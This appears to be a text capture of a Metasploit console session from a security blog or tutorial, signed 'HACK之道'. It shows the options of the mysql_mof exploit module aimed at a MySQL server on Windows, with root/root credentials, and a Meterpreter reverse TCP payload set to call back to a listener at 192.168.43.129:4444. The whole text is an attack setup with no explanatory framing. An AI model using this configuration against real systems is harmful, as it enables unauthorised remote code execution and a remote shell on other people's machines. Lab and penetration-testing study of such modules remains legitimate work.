 msf5 exploit(windows/mysql/mysql_mof) > options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD root yes The password to authenticate with
RHOSTS 192.168.43.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
USERNAME root yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista
HACK之道
msf5 exploit(windows/mysql/mysql_mof) >